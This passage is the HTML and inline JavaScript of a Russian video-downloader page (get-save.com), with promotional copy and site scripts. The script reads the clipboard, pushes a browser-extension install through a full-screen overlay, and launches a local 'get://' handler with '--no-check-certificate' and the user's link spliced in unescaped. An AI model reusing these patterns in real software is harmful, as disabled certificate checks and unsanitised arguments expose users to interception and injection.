c10.26,0,18.62,8.35,18.62,18.61v209.77c0,10.26-8.35,18.62-18.62,18.62H20.11z"/><path class="clrbsvg" d="M479.89,3C489.32,3,497,10.68,497,20.11v209.77c0,9.44-7.68,17.11-17.11,17.11H20.11 C10.68,247,3,239.32,3,229.89V20.11C3,10.68,10.68,3,20.11,3H479.89 M479.89,0H20.11C9.01,0,0,9.01,0,20.11v209.77 C0,240.99,9.01,250,20.11,250h459.77c11.11,0,20.11-9.01,20.11-20.11V20.11C500,9.01,490.99,0,479.89,0L479.89,0z"/><line fill="none" class="clrbsvgs" stroke-width="3" stroke-miterlimit="10" x1="0" y1="74.5" x2="500" y2="74.5"/><path fill="none" class="clrbsvgs" stroke-width="3" stroke-miterlimit="10" d="M467.34,61.5H27.66c-5.61,0-10.16-4.55-10.16-10.16 v-9.68c0-5.61,4.55-10.16,10.16-10.16h439.68c5.61,0,10.16,4.55,10.16,10.16v9.68C477.5,56.95,472.95,61.5,467.34,61.5z"/><circle class="clrbsvg" cx="473" cy="17" r="5"/><circle class="clrbsvg" cx="458" cy="17" r="5"/><circle class="clrbsvg" cx="443" cy="17" r="5"/><rect x="158" y="87" class="clrbsvg" width="183.21" height="95"/><polygon fill="#FFFFFF" points="227.21,111.1 227.21,158.25 272.68,134.68"/><path fill="#0072FF" d="M257.97,102h-16.94c-5.54,0-10.03-4.49-10.03-10.03V81.03c0-5.54,4.49-10.03,10.03-10.03h16.94 c5.54,0,10.03,4.49,10.03,10.03v10.94C268,97.51,263.51,102,257.97,102z"/><polygon fill="#0072FF" points="239,72 249.5,60 260,72"/></svg></span><div><h3>Скачать видео с NerdCubedFeed по ссылке онлайн</h3><p style="margin: 10px 0; font-weight: 600;line-height: normal">На странице с видео в адресной строке вместо домена впишите «get-save» и вас сразу перекинет на загрузку</p><p class="syt" style="margin:0"></p><p class="stt" style="margin:0"></p></div></div></div></div></div><div class="middle"><h2>Почему именно get-save.com?</h2></div><p style="text-align: center">Если вы ищете надежный и безопасный способ скачать видео и NerdCubedFeed бесплатно, то get-save.com - это именно то, что вам нужно. Следующие преимущества делают get-save.com лучшим выбором для скачивания:</p><div class="columns"><div class="column"><div class="col"><span style="margin: 0 10px 0 0"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 500 500"> <g> <g> <path d="M250,40c56.09,0,108.83,21.84,148.49,61.51C438.16,141.17,460,193.91,460,250s-21.84,108.83-61.51,148.49 C358.83,438.16,306.09,460,250,460s-108.83-21.84-148.49-61.51C61.84,358.83,40,306.09,40,250s21.84-108.83,61.51-148.49 C141.17,61.84,193.91,40,250,40 M250,0C111.93,0,0,111.93,0,250s111.93,250,250,250s250-111.93,250-250S388.07,0,250,0L250,0z"/> </g> </g> <g> <path d="M270.78,347.28L270.78,347.28c-11.72,11.72-30.71,11.72-42.43,0L115.22,234.14c-11.72-11.72-11.72-30.71,0-42.43l0,0 c11.72-11.72,30.71-11.72,42.43,0l113.14,113.14C282.5,316.57,282.5,335.57,270.78,347.28z"/> <path d="M228.44,347.41L228.44,347.41c-11.72-11.72-11.72-30.71,0-42.43l113.14-113.14c11.72-11.72,30.71-11.72,42.43,0l0,0 c11.72,11.72,11.72,30.71,0,42.43L270.87,347.41C259.15,359.13,240.16,359.13,228.44,347.41z"/> </g> </svg></span><div><h3>Безопасность</h3><p style="margin: 10px 0">Мы используем самые современные технологии безопасности, чтобы защитить вас и ваши устройства от вредоносных программ и взломов.</p></div></div></div><div class="column"><div class="col"><span style="margin: 0 10px 0 0"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 500 500"> <g> <g> <path d="M250,40c56.09,0,108.83,21.84,148.49,61.51C438.16,141.17,460,193.91,460,250s-21.84,108.83-61.51,148.49 C358.83,438.16,306.09,460,250,460s-108.83-21.84-148.49-61.51C61.84,358.83,40,306.09,40,250s21.84-108.83,61.51-148.49 C141.17,61.84,193.91,40,250,40 M250,0C111.93,0,0,111.93,0,250s111.93,250,250,250s250-111.93,250-250S388.07,0,250,0L250,0z"/> </g> <g> <path d="M244.87,320h-36.09l-10.46-32.71h-52.29L135.67,320H99.78l53.53-147.04h39.27L244.87,320z M190.73,261.86l-15.79-49.42 c-1.16-3.69-1.98-8.1-2.46-13.23h-0.82c-0.34,4.31-1.2,8.58-2.56,12.82l-16,49.83H190.73z"/> <path d="M263.23,320V172.96h52.09c52.23,0,78.34,23.89,78.34,71.67c0,22.9-7.13,41.19-21.38,54.86 C358.02,313.17,339.04,320,315.32,320H263.23z M296.35,199.93v93.21h16.41c14.36,0,25.62-4.31,33.79-12.92 c8.17-8.61,12.25-20.34,12.25-35.17c0-14.01-4.05-25.04-12.15-33.07c-8.1-8.03-19.47-12.05-34.09-12.05H296.35z"/> </g> </g> <g> <line class="strokesvg" stroke-width="40" stroke-miterlimit="10" x1="438" y1="85" x2="63" y2="416"/> </g> </svg></span><div><h3>Простота использования</h3><p style="margin: 10px 0">Скачивание видео с get-save.com очень просто и удобно. Вам не нужно быть экспертом в компьютерной технике, чтобы использовать наш сервис.</p></div></div></div><div class="column"><div class="col"><span style="margin: 0 10px 0 0"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 500 500"> <g> <path d="M250,40c56.09,0,108.83,21.84,148.49,61.51C438.16,141.17,460,193.91,460,250s-21.84,108.83-61.51,148.49 C358.83,438.16,306.09,460,250,460s-108.83-21.84-148.49-61.51C61.84,358.83,40,306.09,40,250s21.84-108.83,61.51-148.49 C141.17,61.84,193.91,40,250,40 M250,0C111.93,0,0,111.93,0,250s111.93,250,250,250s250-111.93,250-250S388.07,0,250,0L250,0z"/> </g> <g> <path d="M319.15,171.35c1.8,0,4.42,0.48,6.72,2.78c2.3,2.3,2.78,4.92,2.78,6.72c0,1.8-0.48,4.42-2.78,6.72l-69.3,69.3 c-2.3,2.3-4.92,2.78-6.72,2.78c-1.8,0-4.42-0.48-6.72-2.78c-2.3-2.3-2.78-4.92-2.78-6.72s0.48-4.42,2.78-6.72l69.3-69.3 C314.73,171.83,317.35,171.35,319.15,171.35 M319.15,131.35c-12.67,0-25.34,4.83-35,14.5l-69.3,69.3c-19.33,19.33-19.33,50.67,0,70 c9.67,9.67,22.33,14.5,35,14.5c12.67,0,25.34-4.83,35-14.5l69.3-69.3c19.33-19.33,19.33-50.67,0-70 C344.48,136.18,331.82,131.35,319.15,131.35L319.15,131.35z"/> </g> </svg></span><div><h3>Быстрота</h3><p style="margin: 10px 0">Мы предлагаем быстро и стабильно скачать любое видео из NerdCubedFeed в хорошем качестве, что позволяет вам сэкономить время и избежать проблем связанных с прерываниями загрузки видео.</p></div></div></div><div class="column"><div class="col"><span style="margin: 0 10px 0 0"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 500 500"> <g> <path d="M250,40c56.09,0,108.83,21.84,148.49,61.51C438.16,141.17,460,193.91,460,250s-21.84,108.83-61.51,148.49 C358.83,438.16,306.09,460,250,460s-108.83-21.84-148.49-61.51C61.84,358.83,40,306.09,40,250s21.84-108.83,61.51-148.49 C141.17,61.84,193.91,40,250,40 M250,0C111.93,0,0,111.93,0,250s111.93,250,250,250s250-111.93,250-250S388.07,0,250,0L250,0z"/> </g> <g> <path d="M250,84c-11.05,0-20,8.95-20,20v143c0,11.05,8.95,20,20,20s20-8.95,20-20V104C270,92.95,261.05,84,250,84L250,84z"/> </g> <g> <path d="M82,0C70.95,0,62,8.95,62,20v72c0,11.05,8.95,20,20,20s20-8.95,20-20V20C102,8.95,93.05,0,82,0L82,0z"/> </g> <g> <path d="M154,72H82c-11.05,0-20,8.95-20,20s8.95,20,20,20h72c11.05,0,20-8.95,20-20S165.05,72,154,72L154,72z"/> </g> <g> <path d="M250.44,231.94c-5.12,0-10.24,1.95-14.14,5.86c-7.81,7.81-7.81,20.47,0,28.28L337.42,367.2c3.91,3.91,9.02,5.86,14.14,5.86 s10.24-1.95,14.14-5.86c7.81-7.81,7.81-20.47,0-28.28L264.58,237.8C260.68,233.89,255.56,231.94,250.44,231.94L250.44,231.94z"/> </g> </svg></span><div><h3>Бесплатность</h3><p style="margin: 10px 0">Мы не требуем оплаты за загрузку и сохранение видео. Вам не нужно беспокоиться о скрытых платежах или подписках.</p></div></div></div></div><p style="text-align: center">Выбирая get-save.com, вы можете быть уверены в том, что ваш опыт скачивания видео с NerdCubedFeed и других сайтов будет безопасным, простым, быстрым и бесплатным.</p><div class="skip"></div><p style="text-align: center">get-save.com - это удобный сервис, который позволяет пользователям скачивать видео и музыку с NerdCubedFeed. На сайте можно загружать файлы с YouTube, VK, Instagram, TikTok и многих других платформ. Полученный файл можно сохранить на своем устройстве Android, iOS и просмотреть или прослушать его в офлайн-режиме. Таким образом, мы помогаем пользователям сохранять и наслаждаться любимыми видео или аудио в отличном качестве бесплатно.</p></div> </div> </article> <footer><ul class="lc scrollx"><li><a href="https://ru.get-save.com/1117-download-youtube-video/">YouTube</a></li><li><a href="https://ru.get-save.com/1015-download-vk-video/">VK</a></li><li><a href="https://ru.get-save.com/1103-download-yandex-video/">Yandex</a></li><li><a href="https://ru.get-save.com/776-download-rutube-video/">Rutube</a></li><li><a href="https://ru.get-save.com/881-download-telegram-video/">Telegram</a></li><li><a href="https://ru.get-save.com/624-download-odnoklassniki-video/">Odnoklassniki</a></li><li><a href="https://ru.get-save.com/484-download-video-mail-ru-video/">Video@Mail.Ru</a></li><li><a href="https://ru.get-save.com/1123-download-dzen-video/">Dzen</a></li><li><a href="https://ru.get-save.com/817-download-smotrim-video/">Smotrim</a></li><li><a href="https://ru.get-save.com/667-download-pinterest-video/">Pinterest</a></li></ul><ul class="lc2 scrollx"><li><a href="https://ru.get-save.com/1-1/">Скачать видео с NerdCubedFeed</a></li><li><a href="https://ru.get-save.com/3-programma-dlya-skachivaniya-video/">Установить программу</a></li><li><a href="https://ru.get-save.com/2-contacts/">Контакты</a></li><li><a href="https://ru.get-save.com/5-agreement/">Agreement</a></li><li><a href="https://ru.get-save.com/6-privacy/">Privacy</a></li></ul></footer><div class="share"><svg width="26" height="26" viewBox="0 0 48 48"><path d="M26.4588 3.90871C25.3403 2.86068 23.4902 3.64074 23.4902 5.16041V13.0502C20.4499 14.1752 11.3194 18.1407 6.6047 26.6176C-1.49677 42.1311 3.82522 43.478 5.77105 39.7411C13.2467 29.1857 20.8146 30.4298 23.4902 31.3209V38.2274C23.4902 39.7114 25.2658 40.5055 26.4023 39.5298L43.3681 24.9655C44.9268 23.6274 44.9791 21.2608 43.4811 19.8573L26.4588 3.90871Z"></path></svg></div><script>if(localStorage.getItem('lnk')){var urlsh=window.location.href+'#'+localStorage.getItem('lnk')}else{var urlsh=window.location.href}const btnsh = document.querySelector('.share');const resultPara = document.querySelector('.result'),thisUrl = urlsh,thisTitle = document.title,shareObj = {title: thisTitle,url: thisUrl };btnsh.addEventListener('click', async () => {try {await navigator.share(shareObj)} catch (err) {}})</script><script>function s_button() {var link = window.location.hash.replace("#","");if(link && link != 'app' && link != 'verification'){history.pushState("", document.title, window.location.pathname);document.getElementById("downloads").value = link;setTimeout(function () {document.getElementsByClassName("s_button")[0].click()}, 1000);}}s_button();var downloads = document.getElementById('downloads');var h1 = document.getElementById('h1');var del = document.getElementById('delete');var btn = document.getElementById('btn');var form = document.getElementById('form');localStorage.setItem('get_link', '');localStorage.setItem('h1', h1.innerHTML);if(downloads) {downloads.focus();}function StopForm(e) { e.preventDefault(); }if(form){form.addEventListener('submit', StopForm);}function readText() {navigator.permissions.query({ name: 'clipboard-read'}).then(result => { if (result.state === 'granted' || result.state === 'prompt') { setTimeout(async () => {var readText = await window.navigator.clipboard.readText();if(stristr(readText, 'http')){downloads.value = readText;downloads.focus();downloads.select();del.style.display = 'block';} }, 0); }});}function keyword() { if(downloads.value){del.style.display = 'block';} else {del.style.display = 'none';} }function get() {if(localStorage.getItem('get_link') == downloads.value){ return false; }localStorage.setItem('get_link', downloads.value);window.scrollTo(0, 0);btn.disabled=true;btn.classList.toggle('btnload');h1.innerHTML = 'Ожидайте, выполняется поиск ✨';var url = encodeURIComponent(downloads.value);const download = (url) => {const a = document.createElement('a');a.setAttribute('rel', 'nofollow');if (isMobile()) { a.setAttribute('download', ''); }a.href = url;a.setAttribute('target', '_blank');document.body.appendChild(a);a.click();a.remove();};var request = new XMLHttpRequest();request.open('POST', '/engine/ajax/get-save.php', true);request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');request.onload = function (e) { if (request.readyState === 4) { if (request.status === 200) {(async function main () {if(stristr(request.responseText, 'get-save.php')) {var json = JSON.parse(request.responseText);}btn.classList.remove("btnload");btn.disabled=false;document.getElementById("h1").innerHTML = request.responseText;if (isMobile()) { if(!stristr(request.responseText, 'get-save.php')) { document.getElementById("notmob").removeAttribute("href"); document.getElementById("notmob").setAttribute("data-tooltip", "Компоненты возможно загрузить только на Windows!"); } }if(stristr(request.responseText, 'get-save.php')) {if(!document.getElementById("yandex_rtb-2").innerHTML) {setTimeout(function () {visibil('yandex_rtb-2', 'visibil2');reload_ads('yandex_rtb-2');}, 300);}setTimeout(function(){document.getElementById("content").innerHTML = json.output; var myVid=document.getElementById("video1");myVid.currentTime = 1;myVid.pause();}, 200);h1.innerHTML = localStorage.getItem("h1"); btn.innerHTML ='<svg class="checkmark_ok" style="margin: 0 auto;" viewBox="0 0 52 52"><circle class="checkmark__circle" cx="26" cy="26" r="25" fill="none"/><path class="checkmark__check" fill="none" d="M14.1 27.2l7.1 7.2 16.7-16.8"/></svg>';setTimeout(function () {h1.innerHTML = localStorage.getItem("h1");btn.innerHTML ='<svg class="get" height="30" viewBox="0 0 500 500"><path fill="#fff" d="M270.78,357.28L270.78,357.28c-11.72,11.72-30.71,11.72-42.43,0L115.22,244.14c-11.72-11.72-11.72-30.71,0-42.43l0,0c11.72-11.72,30.71-11.72,42.43,0l113.14,113.14C282.5,326.57,282.5,345.57,270.78,357.28z M228.44,357.41L228.44,357.41c-11.72-11.72-11.72-30.71,0-42.43l113.14-113.14c11.72-11.72,30.71-11.72,42.43,0l0,0c11.72,11.72,11.72,30.71,0,42.43L270.87,357.41C259.15,369.13,240.16,369.13,228.44,357.41z"></path></svg>';}, 5000);}})(); } }};request.send('func=get&url='+url.replace(/'/g, '')+'&quality='+localStorage.getItem('quality'));}if(!localStorage.getItem('quality')){localStorage.setItem('quality', '0');}document.getElementById("quality").value=localStorage.getItem("quality");addEventListener('change',function(){localStorage.setItem('quality', document.getElementById("quality").value);});long('lc');long('lc2');function long(e) {const container = document.querySelector('.'+e); container.addEventListener('wheel', (evt) => { evt.preventDefault(); let delta = evt.deltaY; let contWidth = evt.target.offsetWidth; if(delta < 0){ contWidth = -contWidth; } container.scrollLeft += contWidth; });}var browser = detectBrowser();function detectBrowser() { var userAgent = navigator.userAgent; var browsers = { "yabrowser": "YaBrowser", "brave": "Brave", "vivaldi": "Vivaldi", "chrome": "Chrome", "firefox": "Firefox", "safari": "Safari", "edge": "Edge", "opera": "Opera" }; for (var browser in browsers) { if (userAgent.indexOf(browsers[browser]) != -1) { return browser; } } return "chromium";}var link = window.location.hash.replace("#","");if(browser == 'yabrowser' || browser == 'chrome' || browser == 'edge' || browser == 'opera'){if(!localStorage.getItem('app') || localStorage.getItem('app') < '101'){if(link == 'app'){var info_epx = document.createElement('div');info_epx.id = 'info_epx';info_epx.style = 'background: var(--bgback); width: 100%; height: 100%; position: fixed; top: 0; z-index: 9999999;';info_epx.innerHTML = '<div class="l" style="display: flex; justify-content: center;"><svg xmlns="http://www.w3.org/2000/svg" height="30" viewBox="0 0 500 500" style=""><circle fill="#0072FF" cx="250" cy="250" r="250"></circle><path fill="#fff" d="M270.78,357.28L270.78,357.28c-11.72,11.72-30.71,11.72-42.43,0L115.22,244.14c-11.72-11.72-11.72-30.71,0-42.43l0,0c11.72-11.72,30.71-11.72,42.43,0l113.14,113.14C282.5,326.57,282.5,345.57,270.78,357.28z M228.44,357.41L228.44,357.41c-11.72-11.72-11.72-30.71,0-42.43l113.14-113.14c11.72-11.72,30.71-11.72,42.43,0l0,0c11.72,11.72,11.72,30.71,0,42.43L270.87,357.41C259.15,369.13,240.16,369.13,228.44,357.41z"></path></svg><span class="nm" style="color: var(--dclr);">get-save.com</span></div><div style="background: var(--bgback);display: block; z-index: 1001; position: fixed; margin: auto; width: 50%; max-width: 600px; min-width: fit-content; left: 50%; top: 50%; transform: translate(-50%, -50%);text-align: center;"><h1 style="font-size: xx-large;">Завершение установки</h1> <p style="margin: 5px 0">Установите расширение Violentmonkey:</p><p style="margin: 5px 0">Добавится кнопка для скачивания видео прямо со страниц видеохостингов</p> <p style="font-size: smaller;margin: 5px 0;">После установки, ваше видео сразу же скачается.</p><a id="wdqq" class="btndl" style="width: max-content; margin: 10px auto !important;" onclick="lego34()">Установить</a> <img style="border-radius: 10px;border: 3px solid var(--bgdb);margin: 10px 0;" src="/exp.webp" onclick="lego34()"><p style="font-size: small;">Кнопка появится, когда вы перезагрузите браузер</p></div>';epx = document.querySelector("body");epx.insertAdjacentHTML('beforeEnd', info_epx.outerHTML);function lego34(){var info_epx = document.getElementById("info_epx");info_epx.innerHTML = '<div onclick="lego34()" style="position: absolute; bottom: 0; width: 100%; padding-bottom: 20vh; text-align: center;"><svg style="transform: rotate(181deg);" xmlns="http://www.w3.org/2000/svg" height="30" viewBox="0 0 500 500"><path class="ar" fill="var(--bg)" d="M270.78,357.28L270.78,357.28c-11.72,11.72-30.71,11.72-42.43,0L115.22,244.14c-11.72-11.72-11.72-30.71,0-42.43l0,0c11.72-11.72,30.71-11.72,42.43,0l113.14,113.14C282.5,326.57,282.5,345.57,270.78,357.28z M228.44,357.41L228.44,357.41c-11.72-11.72-11.72-30.71,0-42.43l113.14-113.14c11.72-11.72,30.71-11.72,42.43,0l0,0c11.72,11.72,11.72,30.71,0,42.43L270.87,357.41C259.15,369.13,240.16,369.13,228.44,357.41z"></path></svg><h1>Отлично, вы на верном пути</h1><p>Теперь нажмите кнопку «Установить», чтобы добавить</p>расширение в свой браузер</div>';document.addEventListener("mouseleave", function(event){setTimeout(function () {document.addEventListener("mouseenter", function(event){info_epx.remove();localStorage.setItem("app", '101');yaCounter62308642.reachGoal('app');if(localStorage.getItem('for_app')){ var lnk = localStorage.getItem('for_app'); document.getElementById("downloads").value =lnk; localStorage.removeItem('for_app'); setTimeout(function () {document.getElementsByClassName("add-button")[0].click();}, 500); }});}, 2000);});var outerWidth = window.outerWidth / 100 * 100;var outerHeight = '310';myWindow2 = window.open('https://chromewebstore.google.com/detail/violentmonkey/jinjaccalgkegednnccohejagnlnfdag','get','width='+outerWidth+',height='+outerHeight+',resizable=yes,titlebar=yes');}}}}var link = window.location.hash.replace("#","");if(link == 'app'){window.addEventListener('load', function() {document.getElementById("h1").innerHTML = 'Get-Save.com 🪄 Downloader ✨';if(!localStorage.getItem('dlformat')){localStorage.setItem('dlformat', '1');localStorage.setItem('dlquality', '1');localStorage.setItem('dladskip', '1');}var go = document.getElementsByClassName("s_button")[0];go.addEventListener('click', function(e) {e.preventDefault();}, false);var text = document.getElementById('downloads');var val = text.value;document.getElementsByClassName("notgetsave")[0].innerHTML = '<div class="send" style="min-width: 0 !important;list-style: inside;margin: 0 auto; display: table; position: inherit; width: auto;height: auto;"><div class="menu_select" onclick="event.preventDefault();"><select id="saveformat"><option value="1">mp4</option><option value="3">webm</option><option value="4">mp3</option><option value="5">wav</option><option value="6">ogg</option><option value="7">aac</option><option value="8">m4a</option></select></div><div class="menu_select" onclick="event.preventDefault();"><select id="saveadskip"><option value="0">Оставить видео без изменений</option><option value="1">Вырезать только рекламу из видео (YouTube)</option><option value="2">Вырезать все лишние сцены, рекламу, просьбы подписаться и т.д. (YouTube)</option></select></div></div>';document.getElementById("saveformat").value=localStorage.getItem("dlformat");document.getElementById("quality").value=localStorage.getItem("dlquality");document.getElementById("saveadskip").value=localStorage.getItem("dladskip");var https = val.split('"')[5];if(https){document.getElementById('downloads').value = https;}var cookie = '';if(browser == 'yabrowser'){var cookie = '"chromium+yandex"';}if(browser == 'chrome'){var cookie = '"chrome"';}if(browser == 'opera'){var cookie = '"opera"';}if(browser == 'edge'){var cookie = '"edge"';}setInterval(function () {localStorage.setItem('dllink', document.getElementById("downloads").value);localStorage.setItem('dlformat', document.getElementById("saveformat").value);localStorage.setItem('dlquality', document.getElementById("quality").value);localStorage.setItem('dladskip', document.getElementById("saveadskip").value);go.setAttribute("onclick", 'document.location.href=\'get://--no-check-certificate --no-mtime "'+localStorage.getItem('dllink')+'"\';');}, 300);});}</script><script type="application/ld+json">{ "@context": "http://schema.org/", "@type": "SoftwareApplication", "applicationCategory": "MultimediaApplication", "operatingSystem": [ "Windows", "macOS", "Android", "iOS" ], "screenshot": "https://ru.get-save.com/image.webp", "aggregateRating": { "@type": "AggregateRating", "ratingCount": "368", "reviewCount": "368", "bestRating": "5", "ratingValue": "5", "worstRating": "1", "alternateName": "Скачать видео с NerdCubedFeed бесплатный сервис - Get-Save.com", "mainEntityOfPage": "https://ru.get-save.com/574-download-nerdcubedfeed-video/", "name": "Get-Save.com" }, "alternativeHeadline": "Get-Save.com", "copyrightYear": "2025", "headline": "Get-Save.com", "keywords": "Get-Save.com", "offers": { "@type": "Offer", "price": "0.0", "priceCurrency": "USD", "alternateName": "Get-Save.com", "description": "Используйте Get-Save.com, чтобы скачивать видео MP4 и музыку MP3 с NerdCubedFeed! Это бесплатный онлайн-загрузчик видео с NerdCubedFeed на компьютер и телефоны Android или iPhone в лучшем качестве.", "mainEntityOfPage": "https://ru.get-save.com/574-download-nerdcubedfeed-video/", "name": "Get-Save.com" }, "alternateName": "Get-Save.com", "mainEntityOfPage": "https://ru.get-save.com/574-download-nerdcubedfeed-video/", "name": "Get-Save.com"}</script></body></html>